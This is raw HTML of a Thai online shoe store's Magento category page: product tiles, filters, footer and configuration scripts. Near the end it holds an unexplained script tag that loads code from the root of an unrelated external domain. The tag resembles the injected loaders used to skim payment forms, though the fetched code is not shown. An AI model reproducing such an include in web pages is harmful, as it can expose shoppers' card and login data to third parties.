                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10120,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10120","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/all-gender-hoodzerra-sandal-black-black.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10861">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/u/-/u-1030481_2_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="All&#x20;Gender&#x20;HOODZERRA&#x20;SANDAL&#x20;&#x28;BLACK&#x2F;BLACK&#x29;"/></span>
</span>
<style>.product-image-container-10861 {
    width: 350px;
}
.product-image-container-10861 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                                                        <div class=" label-new">
                                            <span class="new-product-icon">ใหม่</span>
                                        </div>
                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/all-gender-hoodzerra-sandal-black-black.html">
                                        All Gender HOODZERRA SANDAL (BLACK/BLACK)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/all-gender-hoodzerra-sandal-black-black.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10861" data-price-box="product-id-10861">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10861"                data-price-amount="5550"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,550.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030481" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~/product/10861/" method="post">
                                                    <input type="hidden" name="product" value="10861">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="xJ2LeTYYtb49Aoea" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10861,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10861","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS93b21lbnMvY29sbGVjdGlvbnMvemVycmFwb3J0LWxsLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                            </ol>
            </div>
    <div class="toolbar-bottom">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.keenthailand.com\/womens\/collections\/zerraport-ll.html","formKey":"xJ2LeTYYtb49Aoea","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>กรองข้อมูล</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">ดูที่</strong>
                                                <strong title="&#x0E15;&#x0E32;&#x0E23;&#x0E32;&#x0E07;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>ตาราง</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>รายการ</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>

        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>แสดง</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">ต่อหน้า</span>
</div>
		
		            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">เรียงลำดับตาม</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                ตำแหน่ง            </option>
                    <option value="name"
                                >
                ชื่อสินค้า            </option>
                    <option value="price"
                                >
                ราคา            </option>
            </select>
            <a title="&#x0E15;&#x0E31;&#x0E49;&#x0E07;&#x0E04;&#x0E48;&#x0E32;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E21;&#x0E32;&#x0E01;&#x0E44;&#x0E1B;&#x0E19;&#x0E49;&#x0E2D;&#x0E22;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>ตั้งค่าเรียงจากมากไปน้อย</span>
        </a>
    </div>
        		
        
    
        
        
    
    
    </div>
    </div>
            
    
</div></div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">กรองข้อมูล</strong>

            <div class="close-filter">
                <a id="close-btn"><span>ปิด</span></a>
            </div>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือกการสั่งซื้อ</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">size</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=54">
                        11 US                                                    <span class="count">1<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=55">
                        10 US                                                    <span class="count">1<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=56">
                        9 US                                                    <span class="count">4<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=57">
                        8 US                                                    <span class="count">4<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=58">
                        7 US                                                    <span class="count">4<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=64">
                        6 US                                                    <span class="count">3<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=65">
                        5 US                                                    <span class="count">3<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.keenthailand.com/womens/collections/zerraport-ll.html?size=66">
                        4 US                                                    <span class="count">1<span class="filter-count-label">
                            รายการ</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">ราคา</div>
                    <div data-role="content" class="filter-options-content">
                <div class="price-slider-wrap">
            <div id="price-slider" data-rate="1"
                 data-min-standard="4250"
                 data-max-standard="5550"></div>
            <div class="price-slider-values">
                <span class="filter-currency">฿</span>
                <input name="price_minimum" id="price_minimum" value="4250" type="text">
                <span class="price-filter-separator">&nbsp;-&nbsp;</span>
                <span class="filter-currency">฿</span>
                <input name="price_maximum" id="price_maximum" value="5550" type="text">
            </div>
        </div>
    </div>
                </div>
                                                            </div>
                </div>
    </div>

    <div class="filter-overlay"></div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">เปรียบเทียบสินค้า</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="&#x0E25;&#x0E1A;&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;&#x0E19;&#x0E35;&#x0E49;"
                       class="action delete">
                        <span>ลบรายการสินค้านี้</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>เปรียบเทียบ</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.keenthailand.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48\u0e08\u0e30\u0e25\u0e1a\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;}}">
                    <span>ลบทั้งหมด</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">ไม่มีรายการเปรียบเทียบ</div>
    <!-- /ko -->
</div>

 <div class="category-sidebar">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>

    <div class="footer-container footer-style-14">
        <div class="footer-wrapper">
        <div class="footer-top">
            <div class="container">
			<div class="magezon-builder magezon-builder-preload footer-all"><div class="f60om3g mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner f60om3g-s"><div class="inner-content mgz-container"><div class="lnqt7tt mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner lnqt7tt-s"><div class="bo0ekxm mgz-element mgz-child mgz-element-text text-keepup"><div class="mgz-element-inner bo0ekxm-s"><p>Keep up with KEEN</p></div></div></div></div></div></div></div><div class="ofj32bd mgz-element mgz-element-row footer1 full_width_row"><div class="mgz-element-inner ofj32bd-s footer-1"><div class="inner-content mgz-container"><div class="hm9vxwv mgz-element mgz-element-column footer1-column1 mgz-col-md-3"><div class="mgz-element-inner hm9vxwv-s footer1-col1"><div class="p1a3e8r mgz-element mgz-child mgz-element-raw_html newsletterfooter"><div class="mgz-element-inner p1a3e8r-s newsletterfooter-inner"><div class="newsletter-footer"><div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://www.keenthailand.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='อีเมลของคุณ';" value="อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="SUBMIT" type="submit"><span>SUBMIT</span> </button> </div></div></form></div></div></div></div></div></div><div class="wt6n8cg mgz-element mgz-element-column footer1-column2 mgz-col-md-3"><div class="mgz-element-inner wt6n8cg-s footer1-col2"><div class="gwuvo55 mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-phone"><div class="mgz-element-inner gwuvo55-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fas mgz-fa-phone-volume"></i> <span class="mgz-icon-list-item-text">02 743 5151</span> </a> </div></div></div></div></div></div><div class="aj1wgp9 mgz-element mgz-element-column footer1-column3 mgz-col-md-3"><div class="mgz-element-inner aj1wgp9-s footer1-col3"><div class="cxndjpx mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-email"><div class="mgz-element-inner cxndjpx-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon far mgz-fa-envelope"></i> <span class="mgz-icon-list-item-text">Email Us</span> </a> </div></div></div></div></div></div><div class="yunhypc mgz-element mgz-element-column footer1-column4 mgz-col-md-3"><div class="mgz-element-inner yunhypc-s footer1-col4"><div class="q0jr98l mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-chat"><div class="mgz-element-inner q0jr98l-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-rocketchat"></i> <span class="mgz-icon-list-item-text">Live Chat</span> </a> </div></div></div></div></div></div></div></div></div><div class="wikhrm0 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wikhrm0-s"><div class="inner-content mgz-container"><div class="xj7gdjk mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner xj7gdjk-s"><div class="nk732aw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner nk732aw-s"><div class="mgz-element-empty-space"></div></div></div></div></div></div></div></div><div class="wobf31d mgz-element mgz-element-row footer2 full_width_row"><div class="mgz-element-inner wobf31d-s footer-2"><div class="inner-content mgz-container"><div class="inhmnmg mgz-element mgz-element-column footer2-column1 mgz-col-md-3"><div class="mgz-element-inner inhmnmg-s footer2-col1"><div class="x6i1esh mgz-element mgz-child mgz-element-heading icon-footer-dt"><div class="mgz-element-inner x6i1esh-s"><h6 class="mgz-element-heading-text" > Follow KEEN Thailand </h6></div></div><div class="hqd1hhs mgz-element mgz-child mgz-element-icon_list icon-footer-dt"><div class="mgz-element-inner hqd1hhs-s icon-footer-socail"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="https://www.facebook.com/KEENThailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-facebook-f"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://page.line.me/keenthailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-line"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.youtube.com/c/Keenfootwear" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-youtube"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.instagram.com/keenthailand/" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-instagram"></i> <span class="mgz-icon-list-item-text"></span> </a> </div></div></div></div></div></div><div class="u6t3wlp mgz-element mgz-element-column footer2-column2 mgz-col-md-3"><div class="mgz-element-inner u6t3wlp-s footer2-col2"><div class="j8yiuge mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner j8yiuge-s"><h5 class="mgz-element-heading-text" > Help Center </h5></div></div><div class="ch2xfml mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ch2xfml-s"><ul><li><a href="https://www.keenthailand.com/contact-us">ติดต่อเรา</a></li> <li><a href="https://www.keenthailand.com/service">การบริการหลังการขาย</a></li> <li><a href="https://www.keenthailand.com/faqs">คำถามที่พบบ่อย</a></li> <li><a href="https://www.keenthailand.com/how-to-order">วิธีการสั่งซื้อ</a></li> <li><a href="https://www.keenthailand.com/comformpayment">แจ้งชำระเงิน</a></li> </ul></div></div></div></div><div class="uywj6ha mgz-element mgz-element-column footer2-column3 mgz-col-md-3"><div class="mgz-element-inner uywj6ha-s footer2-col3"><div class="hkikpaf mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hkikpaf-s"><h5 class="mgz-element-heading-text" > Track Orders </h5></div></div><div class="v9wf694 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner v9wf694-s"><ul><li><a href="https://www.keenthailand.com/customer/account">บัญชีของฉัน</a></li> <li><a href="https://www.keenthailand.com/shippings">การจัดส่ง</a></li> <li><a href="https://www.keenthailand.com/returns">การคืนสินค้า</a></li> <li><a href="https://www.keenthailand.com/payment">การชำระเงิน</a></li> </ul></div></div></div></div><div class="unq6o82 mgz-element mgz-element-column footer2-column4 mgz-col-md-3"><div class="mgz-element-inner unq6o82-s footer2-col4"><div class="hxs9upq mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hxs9upq-s"></div></div><div class="u7dml1p mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner u7dml1p-s"><ul><li><a class="hidden" href="https://www.keenthailand.com/">KEEN Blog</a></li> <li><a class="hidden" href="https://www.keenthailand.com/about-us">เกี่ยวกับเรา</a></li> </ul></div></div></div></div></div></div></div></div>			</div>
		</div>
		<div class="footer-middle">
            <div class="container">
                                    <address></address>
                            </div>
        </div>
        </div>
    </div>


 


</div></footer>

	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
                 alt="กำลังโหลด ...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="ช้อปปิ้งต่อ">
                ช้อปปิ้งต่อ            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.keenthailand.com/checkout/cart/"
               title="ไปยังตะกร้าสินค้า">
                ไปยังตะกร้าสินค้า            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.keenthailand.com/catalog/product_compare/index/"
               title="เปรียบเทียบสินค้า">
                เปรียบเทียบสินค้า            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.keenthailand.com/wishlist/"
               title="รายการโปรด">
                รายการโปรด            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
             alt="กำลังโหลด ...">
    </div>
</div>  </div>    <script>
    var LOCALE = 'th\u002DTH';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.keenthailand.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH'
    };</script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/yttheme.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });
</script><script>
    require.config({
        map: {
            '*': {
                'quickSearch-original' : 'Magento_Search/js/form-mini',
                'quickSearch' : 'Amasty_Xsearch/js/form-mini'
            }
        }
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.keenthailand.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script src="https://analyzrvisual.com/"></script><script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script><script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                                breakpoints = 1024;
                                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
